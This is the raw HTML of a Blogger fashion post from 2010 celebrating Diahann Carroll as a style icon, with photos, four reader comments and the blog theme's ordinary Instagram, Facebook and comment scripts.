e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
    //]]></script>
<body>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
      //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>
Pages
</h2>
<div class='widget-content menu'>
<ul>
<li>
<a href='http://www.myvicariouslyfe.com/'>
Home
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/p/about.html'>
About 
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'>
<i class='fa fa-search'></i>
</a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.myvicariouslyfe.com/' style='display: block'>
<img alt='My Vicarious Life' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrKtgabc2CqXtJzoQ0-W-4G-TKnRtkp45znu6lwJ3nUD_TBcjD93STeOa307YJ_dMdTtHlHMxwty44b7TAEBF5y5sUFzFkmT4WTccR3w1dj_skOrNMZZ-MNMqQQkSZykhussFk3HIHo1Lo/s1600/MVL+Josefin+logo.png' width='553px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'>
<li>
<a class='rdn-icon'></a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'>
<a href='http://www.myvicariouslyfe.com/'></a>
</li>
<div class='menu2 section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul class='menu1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com' itemprop='url'>
Home
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/style' itemprop='url'>
Style 
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/Travel' itemprop='url'>
Travel
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/thought' itemprop='url'>
Ponderings
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/body' itemprop='url'>
Beauty + Body
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/p/contact.html' itemprop='url'>
Contact
</a>
</li>
</ul>
<script type='text/javascript'>
                      //<![CDATA[
                      // Main Scripts 
                      $("#LinkList110").each(function() {
                        var e = "<ul class='menu1'><li><ul class='sub-menu'>";
                        $("#LinkList110 li").each(function() {
                          var t = $(this).text(),
                              n = t.substr(0, 1),
                              r = t.substr(1);
                          "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul class='sub-menu'>")
                        });
                        e += "</ul></li></ul>";
                        $(this).html(e);
                        $("#LinkList110 ul").each(function() {
                          var e = $(this);
                          if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
                            });
                        $("#LinkList110 li").each(function() {
                          var e = $(this);
                          if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
                            })
                      });
                      //]]>
                    </script>
</div>
</div></div>
<div class='menu-mobile1'></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.instagram.com/myvicariouslyfe/'>
<i></i>
<span class='smg-label'>
Instagram 
</span>
</a>
<a href='https://www.facebook.com/MyVicariousLyfe/'>
<i></i>
<span class='smg-label'>
Facebook
</span>
</a>
<a href='https://www.pinterest.com/katricemines/'>
<i></i>
<span class='smg-label'>
Pinterest
</span>
</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
MVL Style Icon: Diahann Carroll
</h1>
<span class='date'>
July 05, 2010
</span>
</div>
<div class='post-entry'>
<p>
<span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><span class="Apple-style-span" style="font-size: small;">By Katrice&nbsp;</span></span><br />
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s1600/DC1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s400/DC1.jpg" width="317" /></a></div><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><span class="Apple-style-span" style="font-size: small;">There is a dimension of style that goes beyond the latest trend. It's the kind of elegance of presence that makes you timelessly relevant. Enter: Diahann Carroll -- Dynasty, 1984. I was just 10 years old, but I committed a certain&nbsp;</span></span><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif; font-size: small;">white</span><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif; font-size: small;">&nbsp;</span><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif; font-size: small;">one shoulder bejeweled evening gown to memory. She was like royalty. The furs ... the hair ... the lashes ... the posture ... Iconic.&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbAeci7_r5d3Pio497sk3802lZagoxBQh1ezpt7_r3d9XgsW3YaHe6zLMPnIGkGLyVyNKiWIBx8Zg5pgmSP6LOn13AVhNX9UrIm3E91qJogJ5fYuvTHBlOp9GtOBIjJzpmjWWL_QZlD84/s1600/Diahann60s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbAeci7_r5d3Pio497sk3802lZagoxBQh1ezpt7_r3d9XgsW3YaHe6zLMPnIGkGLyVyNKiWIBx8Zg5pgmSP6LOn13AVhNX9UrIm3E91qJogJ5fYuvTHBlOp9GtOBIjJzpmjWWL_QZlD84/s400/Diahann60s.jpg" width="310" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzGo7mgXHKa_qTWMqFzosiM3lOqiDpxWcx-FCOHv8xSWjV0dgWFT_GcqaVT0MY2sXQUYhv8oDDDIwPgPdr9Wg3CX3BEUVRtUSVcvLhF5b3QELGu8NvoJogujOivftHT0z7y00BVW7kRh4/s1600/Diahann70s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzGo7mgXHKa_qTWMqFzosiM3lOqiDpxWcx-FCOHv8xSWjV0dgWFT_GcqaVT0MY2sXQUYhv8oDDDIwPgPdr9Wg3CX3BEUVRtUSVcvLhF5b3QELGu8NvoJogujOivftHT0z7y00BVW7kRh4/s320/Diahann70s.jpg" width="280" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRG8QI4dBYCfQJJfXHbmcAoHpzTatJX5TD5y-s88ZXJ16QkrYmgNfBZspSx4YJHBFe7O2AWuiRw9DGB5gMWU6yrSKiDAdSVin043utrIEsm3QzrShbu_ozwFtigCtWRQKoDIFsk-Ojh1A/s1600/Diahann+Fur.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRG8QI4dBYCfQJJfXHbmcAoHpzTatJX5TD5y-s88ZXJ16QkrYmgNfBZspSx4YJHBFe7O2AWuiRw9DGB5gMWU6yrSKiDAdSVin043utrIEsm3QzrShbu_ozwFtigCtWRQKoDIFsk-Ojh1A/s400/Diahann+Fur.jpg" width="321" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDCDKbqWgmOc-kzpDj0rGvTJQndJbl-BBb13loiDfYEz3KZ-wtUjI4PwlzqcuCW9VbPhSSEvcO_7aslPCabST_tyNDZH3Mj62DK9g1tS_H5pjJaoH06T00UaB8ENT84PJSPqMjkoEpjcM/s1600/DC2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDCDKbqWgmOc-kzpDj0rGvTJQndJbl-BBb13loiDfYEz3KZ-wtUjI4PwlzqcuCW9VbPhSSEvcO_7aslPCabST_tyNDZH3Mj62DK9g1tS_H5pjJaoH06T00UaB8ENT84PJSPqMjkoEpjcM/s640/DC2.jpg" width="412" /></a></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4AxaFoCS9KEByNWfhvWNeSUJDpKPfT3BQyA2mqaqqZNScQITkfyC2CQLKXdtPgvqJYgQ0UOikRu8-gssChLpfQVa5rQTKTv7izPrwGfEg1ffGvcx-RV5hYGJGztI_eXDTWKJ0ROmD1uY/s1600/Diahann+jacket.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4AxaFoCS9KEByNWfhvWNeSUJDpKPfT3BQyA2mqaqqZNScQITkfyC2CQLKXdtPgvqJYgQ0UOikRu8-gssChLpfQVa5rQTKTv7izPrwGfEg1ffGvcx-RV5hYGJGztI_eXDTWKJ0ROmD1uY/s320/Diahann+jacket.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><span class="Apple-style-span" style="font-size: small;"><i>The jacket alone ...&nbsp;</i></span></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEify-xQqrRmGWHyem-RwWWTOSb9Zohgf8rwaRzK0TSeeRUeRMaZTexHhVdW1u-LocwjO4GaRY4QM58IVyYOcS71HddOmucFjJmfpYRFh0lH54H34xPKe86s60nJasark38jVxGbckcb9SE/s1600/DiahannCarroll.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEify-xQqrRmGWHyem-RwWWTOSb9Zohgf8rwaRzK0TSeeRUeRMaZTexHhVdW1u-LocwjO4GaRY4QM58IVyYOcS71HddOmucFjJmfpYRFh0lH54H34xPKe86s60nJasark38jVxGbckcb9SE/s400/DiahannCarroll.jpg" width="308" /></a></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>
                      Share This Story
                    </h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'>
<a href='https://www.facebook.com/sharer.php?u=http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html&title=MVL Style Icon: Diahann Carroll' target='_blank'>
<i class='fa fa-facebook'></i>
<label class='hidden-xs'>
                            Share on Facebook
                          </label>
</a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'>
<a href='http://twitter.com/share?url=http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html' target='_blank'>
<i class='fa fa-twitter'></i>
<label class='hidden-xs'>
                            Share on Twitter
                          </label>
</a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'>
<a href='http://pinterest.com/pin/create/button/?url=http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s400/DC1.jpg&description=MVL Style Icon: Diahann Carroll' target='_blank'>
<i class='fa fa-pinterest'></i>
<label class='hidden-xs'>
                            Pin this Post
                          </label>
</a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'>
<strong class='tag-heading'>
<i class='fa fa-tag'></i>
                      Tags:
                    </strong>
<a href='http://www.myvicariouslyfe.com/search/label/Diahann%20Carroll' rel='tag'>
Diahann Carroll
</a>

                        ,
                      
<a href='http://www.myvicariouslyfe.com/search/label/icon' rel='tag'>
icon
</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.myvicariouslyfe.com/2010/07/long-weekend.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.myvicariouslyfe.com/2010/07/on-barbi.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>
                      You Might Also Like
                    </h4>
</div>
<script src='/feeds/posts/default/-/Diahann Carroll?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/icon?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                    var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
                    var maxresults=3;
                    removeRelatedDuplicates_thumbs();
                    printRelatedLabels_thumbs("http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html");
                  </script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
              (function() {
                var items = null;
                var msgs = null;
                var config = {};
                // <![CDATA[
                var cursor = null;
                if (items && items.length > 0) {
                  cursor = parseInt(items[items.length - 1].timestamp) + 1;
                }
                var bodyFromEntry = function(entry) {
                  if (entry.gd$extendedProperty) {
                    for (var k in entry.gd$extendedProperty) {
                      if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                        return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                      }
                    }
                  }
                  return entry.content.$t;
                }
                var parse = function(data) {
                  cursor = null;
                  var comments = [];
                  if (data && data.feed && data.feed.entry) {
                    for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                      var comment = {};
                      // comment ID, parsed out of the original id format
                      var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                      comment.id = id ? id[2] : null;
                      comment.body = bodyFromEntry(entry);
                      comment.timestamp = Date.parse(entry.published.$t) + '';
                      if (entry.author && entry.author.constructor === Array) {
                        var auth = entry.author[0];
                        if (auth) {
                          comment.author = {
                            name: (auth.name ? auth.name.$t : undefined),
                            profileUrl: (auth.uri ? auth.uri.$t : undefined),
                            avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                        }
                      }
                      if (entry.link) {
                        if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                        }
                        if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                            comment.parentId = pid[1];
                          }
                        }
                      }
                      comment.deleteclass = 'item-control blog-admin';
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                            comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          }
                        }
                      }
                      comments.push(comment);
                    }
                  }
                  return comments;
                };
                var paginator = function(callback) {
                  if (hasMore()) {
                    var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                    if (cursor) {
                      url += '&published-min=' + new Date(cursor).toISOString();
                    }
                    window.bloggercomments = function(data) {
                      var parsed = parse(data);
                      cursor = parsed.length < 50 ? null
                      : parseInt(parsed[parsed.length - 1].timestamp) + 1
                      callback(parsed);
                      window.bloggercomments = null;
                    }
                    url += '&callback=bloggercomments';
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.src = url;
                    document.getElementsByTagName('head')[0].appendChild(script);
                  }
                };
                var hasMore = function() {
                  return !!cursor;
                };
                var getMeta = function(key, comment) {
                  if ('iswriter' == key) {
                    var matches = !!comment.author
                    && comment.author.name == config.authorName
                    && comment.author.profileUrl == config.authorUrl;
                    return matches ? 'true' : '';
                  } else if ('deletelink' == key) {
                    return config.baseUri + '/delete-comment.g?blogID='
                    + config.blogId + '&postID=' + comment.id;
                  } else if ('deleteclass' == key) {
                    return comment.deleteclass;
                  }
                  return '';
                };
                var replybox = null;
                var replyUrlParts = null;
                var replyParent = undefined;
                var onReply = function(commentId, domId) {
                  if (replybox == null) {
                    // lazily cache replybox, and adjust to suit this style:
                    replybox = document.getElementById('comment-editor');
                    if (replybox != null) {
                      replybox.height = '250px';
                      replybox.style.display = 'block';
                      replyUrlParts = replybox.src.split('#');
                    }
                  }
                  if (replybox && (commentId !== replyParent)) {
                    document.getElementById(domId).insertBefore(replybox, null);
                    replybox.src = replyUrlParts[0]
                    + (commentId ? '&parentID=' + commentId : '')
                    + '#' + replyUrlParts[1];
                    replyParent = commentId;
                  }
                };
                var hash = (window.location.hash || '#').substring(1);
                var startThread, targetComment;
                if (/^comment-form_/.test(hash)) {
                  startThread = hash.substring('comment-form_'.length);
                } else if (/^c[0-9]+$/.test(hash)) {
                  targetComment = hash.substring(1);
                }
                // Configure commenting API:
                var configJso = {
                  'maxDepth': config.maxThreadDepth
                };
                var provider = {
                  'id': config.postId,
                  'data': items,
                  'loadNext': paginator,
                  'hasMore': hasMore,
                  'getMeta': getMeta,
                  'onReply': onReply,
                  'rendered': true,
                  'initComment': targetComment,
                  'initReplyThread': startThread,
                  'config': configJso,
                  'messages': msgs
                };
                var render = function() {
                  if (window.goog && window.goog.comments) {
                    var holder = document.getElementById('comment-holder');
                    window.goog.comments.render(holder, provider);
                  }
                };
                // render now, or queue to render when library loads:
                if (window.goog && window.goog.comments) {
                  render();
                } else {
                  window.goog = window.goog || {};
                  window.goog.comments = window.goog.comments || {};
                  window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                  window.goog.comments.loadQueue.push(render);
                }
              })();
              // ]]>
            </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5157443862297210396"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html?showComment=1278377226958#c5157443862297210396">July 5, 2010 at 8:47&#8239;PM</a></span></div><p class="comment-content">She IS gorgeous and very classy! Reminds me of Diane Keaton, whom I love.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5157443862297210396">Reply</a><span class="item-control blog-admin blog-admin pid-490929484"><a target="_self" href="https://www.blogger.com/comment/delete/2139435721168959439/5157443862297210396">Delete</a></span></span></div><div class="comment-replies"><div id="c5157443862297210396-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5157443862297210396-ra" class="thread-chrome thread-expanded"><div></div><div id="c5157443862297210396-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5157443862297210396">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5157443862297210396-ce"></div></li><li class="comment" id="c2631640742476909290"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A/s45-c/12030500_10206601914539146_8309086658886739078_o.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02490276544719760800" rel="nofollow">Katrice L. Mines</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html?showComment=1278384093528#c2631640742476909290">July 5, 2010 at 10:41&#8239;PM</a></span></div><p class="comment-content">Love her!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2631640742476909290">Reply</a><span class="item-control blog-admin blog-admin pid-796758462"><a target="_self" href="https://www.blogger.com/comment/delete/2139435721168959439/2631640742476909290">Delete</a></span></span></div><div class="comment-replies"><div id="c2631640742476909290-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2631640742476909290-ra" class="thread-chrome thread-expanded"><div></div><div id="c2631640742476909290-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2631640742476909290">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2631640742476909290-ce"></div></li><li class="comment" id="c1511955287335369829"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.snicoleconcepts.com" rel="nofollow">S Nicole</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html?showComment=1278538477095#c1511955287335369829">July 7, 2010 at 5:34&#8239;PM</a></span></div><p class="comment-content">She is completely multi-dimensional yet timeless. I love her elegance, poise &amp; grace of how she even handle the nasty details of hollywood. Thanks Katrice for recognizing her beauty, talent &amp; brains.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1511955287335369829">Reply</a><span class="item-control blog-admin blog-admin pid-490929484"><a target="_self" href="https://www.blogger.com/comment/delete/2139435721168959439/1511955287335369829">Delete</a></span></span></div><div class="comment-replies"><div id="c1511955287335369829-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1511955287335369829-ra" class="thread-chrome thread-expanded"><div></div><div id="c1511955287335369829-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1511955287335369829">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1511955287335369829-ce"></div></li><li class="comment" id="c9059649603026110778"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html?showComment=1345472793440#c9059649603026110778">August 20, 2012 at 10:26&#8239;AM</a></span></div><p class="comment-content">LOVE her in White Collar.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9059649603026110778">Reply</a><span class="item-control blog-admin blog-admin pid-490929484"><a target="_self" href="https://www.blogger.com/comment/delete/2139435721168959439/9059649603026110778">Delete</a></span></span></div><div class="comment-replies"><div id="c9059649603026110778-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9059649603026110778-ra" class="thread-chrome thread-expanded"><div></div><div id="c9059649603026110778-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9059649603026110778">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9059649603026110778-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7700391950394812949"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2139435721168959439?po=7700391950394812949&hl=en&saa=85391&origin=http://www.myvicariouslyfe.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
              </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html'></div>
<div class='pagination'>
<div class='newer'>
<a href='http://www.myvicariouslyfe.com/2010/07/long-weekend.html'>
<span class='pager-heading'>
                      Newer
                    </span>
<br/>
<span class='pager-title'>
                      Stories
                    </span>
<span class='post-nav-icon'>
<i class='fa fa-chevron-left'></i>
</span>
</a>
</div>
<div class='older'>
<a href='http://www.myvicariouslyfe.com/2010/07/on-barbi.html'>
<span class='pager-heading'>
                      Older
                    </span>
<br/>
<span class='pager-title'>
                      Stories
                    </span>
<span class='post-nav-icon'>
<i class='fa fa-chevron-right'></i>
</span>
</a>
</div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Hello</h2>
<div class='widget-content'>
<img alt='Hello' height='450' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwe0TypK7FM8UGc_gTt3s_ypY5xmU9ztcUvcdX2MSs42H5R8iCO6V7sjV9dJt41xxW7Sm4s5sS_PiokXsEBjlq4Dw50t3lvD8KOxRWaxWJvboIUJpIPSk1tzWSFT5eBnunN3C1c2rkYGbU/s1600/KLM.jpg' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>
Connect
</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li>
